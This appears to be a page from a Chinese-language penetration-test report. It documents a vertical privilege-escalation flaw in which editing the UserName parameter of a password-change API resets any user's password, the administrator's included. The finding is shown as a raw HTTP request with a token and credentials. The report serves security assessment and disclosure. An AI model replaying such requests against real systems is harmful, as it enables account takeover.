 登录后-增删改查功能测试
➢ 垂直越权-任意用户密码修改
修改UserName的值就可以修改任意用户密码，包括管理员
GET
/Work/api/BPMApi/XiuGaiMiMa?Token=7bc1dd6adbd763f0510c3de41
164e1a20695c5d8&UserName=dbcp&Password=asdcvb&_=1625189
935009 HTTP/1.1
Host:
Connection: close
sec-ch-ua: " Not;A Brand";v="99", "Microsoft Edge";v="91",
"Chromium";v="91"
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36 Edg/91.0.864.59
Content-Type: application/json
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
NSFOCUS
周雪亮